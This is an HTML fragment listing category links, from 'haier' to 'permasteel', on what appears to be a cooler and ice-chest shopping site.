	<li class="cat-item cat-item-3226"><a href="https://metalicechest.com/category/haier/" >haier</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://metalicechest.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://metalicechest.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://metalicechest.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://metalicechest.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://metalicechest.com/category/handyman/" >handyman</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://metalicechest.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://metalicechest.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://metalicechest.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://metalicechest.com/category/hard-sided/" >hard-sided</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://metalicechest.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://metalicechest.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://metalicechest.com/category/harley-davison/" >harley-davison</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://metalicechest.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://metalicechest.com/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://metalicechest.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://metalicechest.com/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://metalicechest.com/category/heaviest/" >heaviest</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://metalicechest.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://metalicechest.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-6050"><a href="https://metalicechest.com/category/heilemans/" >heileman&#039;s</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://metalicechest.com/category/heineken/" >heineken</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://metalicechest.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://metalicechest.com/category/heizungskuhler/" >heizungskühler</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://metalicechest.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://metalicechest.com/category/hellmanns/" >hellmann&#039;s</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://metalicechest.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://metalicechest.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://metalicechest.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://metalicechest.com/category/hidraulic/" >hidraulic</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://metalicechest.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://metalicechest.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://metalicechest.com/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://metalicechest.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://metalicechest.com/category/high-value/" >high-value</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://metalicechest.com/category/hike/" >hike</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://metalicechest.com/category/hinges/" >hinges</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://metalicechest.com/category/hiro/" >hiro</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://metalicechest.com/category/hmmm/" >hmmm</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://metalicechest.com/category/hoffman/" >hoffman</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://metalicechest.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://metalicechest.com/category/homart/" >homart</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://metalicechest.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://metalicechest.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://metalicechest.com/category/homeade/" >homeade</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://metalicechest.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://metalicechest.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://metalicechest.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://metalicechest.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://metalicechest.com/category/hopper/" >hopper</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://metalicechest.com/category/hornitos/" >hornitos</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://metalicechest.com/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://metalicechest.com/category/hoshizaki/" >hoshizaki</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://metalicechest.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://metalicechest.com/category/hugel/" >hugel</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://metalicechest.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://metalicechest.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://metalicechest.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://metalicechest.com/category/hussmann/" >hussmann</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://metalicechest.com/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://metalicechest.com/category/hydrographic/" >hydrographic</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://metalicechest.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://metalicechest.com/category/iceco/" >iceco</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://metalicechest.com/category/icehouse/" >icehouse</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://metalicechest.com/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://metalicechest.com/category/icey/" >icey</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://metalicechest.com/category/ichiban/" >ichiban</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://metalicechest.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://metalicechest.com/category/igloo/" >igloo</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://metalicechest.com/category/iliving/" >iliving</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://metalicechest.com/category/improvements/" >improvements</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://metalicechest.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://metalicechest.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://metalicechest.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://metalicechest.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://metalicechest.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://metalicechest.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://metalicechest.com/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://metalicechest.com/category/inlet/" >inlet</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://metalicechest.com/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://metalicechest.com/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://metalicechest.com/category/intercooler/" >intercooler</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://metalicechest.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://metalicechest.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://metalicechest.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://metalicechest.com/category/ironblue/" >ironblue</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://metalicechest.com/category/isic/" >isic</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://metalicechest.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://metalicechest.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://metalicechest.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://metalicechest.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://metalicechest.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://metalicechest.com/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://metalicechest.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://metalicechest.com/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://metalicechest.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://metalicechest.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://metalicechest.com/category/jomeed/" >jomeed</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://metalicechest.com/category/jura/" >jura</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://metalicechest.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://metalicechest.com/category/k1500/" >k1500</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://metalicechest.com/category/kalalou/" >kalalou</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://metalicechest.com/category/kalamera/" >kalamera</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://metalicechest.com/category/kampkold/" >kampkold</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://metalicechest.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://metalicechest.com/category/kegmate/" >kegmate</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://metalicechest.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://metalicechest.com/category/kettle/" >kettle</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://metalicechest.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://metalicechest.com/category/khaitan/" >khaitan</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://metalicechest.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://metalicechest.com/category/kiltie/" >kiltie</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://metalicechest.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://metalicechest.com/category/klarstein/" >klarstein</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://metalicechest.com/category/knapp/" >knapp</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://metalicechest.com/category/knapp-monarch/" >knapp-monarch</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://metalicechest.com/category/koblenz/" >koblenz</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://metalicechest.com/category/koblenzr/" >koblenzr</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://metalicechest.com/category/koldfront/" >koldfront</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://metalicechest.com/category/koolatron/" >koolatron</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://metalicechest.com/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://metalicechest.com/category/krowne/" >krowne</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://metalicechest.com/category/krug/" >krug</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://metalicechest.com/category/kryptek/" >kryptek</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://metalicechest.com/category/kysek/" >kysek</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://metalicechest.com/category/labatt/" >labatt</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://metalicechest.com/category/labyrinthus/" >labyrinthus</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://metalicechest.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://metalicechest.com/category/landers/" >landers</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://metalicechest.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://metalicechest.com/category/lashs/" >lash&#039;s</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://metalicechest.com/category/lasko/" >lasko</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://metalicechest.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://metalicechest.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://metalicechest.com/category/laziest/" >laziest</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://metalicechest.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://metalicechest.com/category/lehal/" >lehal</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://metalicechest.com/category/leigh/" >leigh</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://metalicechest.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://metalicechest.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://metalicechest.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://metalicechest.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://metalicechest.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://metalicechest.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://metalicechest.com/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://metalicechest.com/category/likenew/" >likenew</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://metalicechest.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://metalicechest.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://metalicechest.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://metalicechest.com/category/linyu/" >linyu</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://metalicechest.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://metalicechest.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://metalicechest.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://metalicechest.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://metalicechest.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://metalicechest.com/category/livewell/" >livewell</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://metalicechest.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://metalicechest.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://metalicechest.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://metalicechest.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://metalicechest.com/category/logos/" >logos</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://metalicechest.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://metalicechest.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://metalicechest.com/category/lr039821/" >lr039821</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://metalicechest.com/category/luma/" >luma</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://metalicechest.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://metalicechest.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://metalicechest.com/category/m156/" >m156</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://metalicechest.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://metalicechest.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://metalicechest.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://metalicechest.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://metalicechest.com/category/magnets/" >magnets</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://metalicechest.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://metalicechest.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://metalicechest.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://metalicechest.com/category/mammygol/" >mammygol</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://metalicechest.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://metalicechest.com/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://metalicechest.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://metalicechest.com/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://metalicechest.com/category/mathes/" >mathes</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://metalicechest.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://metalicechest.com/category/mauro/" >mauro</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://metalicechest.com/category/maybach/" >maybach</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://metalicechest.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://metalicechest.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://metalicechest.com/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://metalicechest.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://metalicechest.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://metalicechest.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://metalicechest.com/category/metalabs/" >metalabs</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://metalicechest.com/category/metalbeard/" >metalbeard</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://metalicechest.com/category/metals/" >metals</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://metalicechest.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://metalicechest.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://metalicechest.com/category/michelob/" >michelob</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://metalicechest.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://metalicechest.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://metalicechest.com/category/mikes/" >mike&#039;s</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://metalicechest.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://metalicechest.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://metalicechest.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://metalicechest.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://metalicechest.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://metalicechest.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://metalicechest.com/category/mishimoto/" >mishimoto</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://metalicechest.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://metalicechest.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://metalicechest.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://metalicechest.com/category/modeka/" >modeka</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://metalicechest.com/category/modelo/" >modelo</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://metalicechest.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://metalicechest.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://metalicechest.com/category/moeller/" >moeller</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://metalicechest.com/category/moet/" >moet</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://metalicechest.com/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://metalicechest.com/category/moonpie/" >moonpie</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://metalicechest.com/category/moosejaw/" >moosejaw</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://metalicechest.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://metalicechest.com/category/morin/" >morin</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://metalicechest.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://metalicechest.com/category/motocycle/" >motocycle</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://metalicechest.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://metalicechest.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://metalicechest.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://metalicechest.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://metalicechest.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://metalicechest.com/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://metalicechest.com/category/mumm/" >mumm</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://metalicechest.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://metalicechest.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://metalicechest.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://metalicechest.com/category/nardini/" >nardini</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://metalicechest.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://metalicechest.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://metalicechest.com/category/nesbitts/" >nesbitt&#039;s</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://metalicechest.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://metalicechest.com/category/neverwet/" >neverwet</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://metalicechest.com/category/new-lifetime/" >new-lifetime</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://metalicechest.com/category/newair/" >newair</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://metalicechest.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://metalicechest.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://metalicechest.com/category/nightwish/" >nightwish</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://metalicechest.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://metalicechest.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://metalicechest.com/category/nora/" >nora</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://metalicechest.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://metalicechest.com/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://metalicechest.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://metalicechest.com/category/nutrichef/" >nutrichef</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://metalicechest.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://metalicechest.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://metalicechest.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://metalicechest.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://metalicechest.com/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://metalicechest.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://metalicechest.com/category/omarion/" >omarion</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://metalicechest.com/category/oniva/" >oniva</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://metalicechest.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://metalicechest.com/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://metalicechest.com/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://metalicechest.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://metalicechest.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://metalicechest.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://metalicechest.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://metalicechest.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://metalicechest.com/category/oscillation/" >oscillation</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://metalicechest.com/category/otterbox/" >otterbox</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://metalicechest.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://metalicechest.com/category/outlet/" >outlet</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://metalicechest.com/category/outsunny/" >outsunny</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://metalicechest.com/category/outter/" >outter</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://metalicechest.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://metalicechest.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://metalicechest.com/category/p-vintage/" >p-vintage</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://metalicechest.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://metalicechest.com/category/pacifico/" >pacifico</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://metalicechest.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://metalicechest.com/category/packout/" >packout</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://metalicechest.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://metalicechest.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://metalicechest.com/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://metalicechest.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://metalicechest.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://metalicechest.com/category/parkway/" >parkway</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://metalicechest.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://metalicechest.com/category/patio/" >patio</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://metalicechest.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://metalicechest.com/category/pelican-55qw-55-quart-tailgater-wheeled-cooler/" >pelican-55qw-55-quart-tailgater-wheeled-cooler</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://metalicechest.com/category/pellegrino/" >pellegrino</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://metalicechest.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://metalicechest.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://metalicechest.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://metalicechest.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://metalicechest.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://metalicechest.com/category/pepsi-cola/" >pepsi-cola</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://metalicechest.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://metalicechest.com/category/perignon/" >perignon</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://metalicechest.com/category/permasteel/" >permasteel</a>
</li>
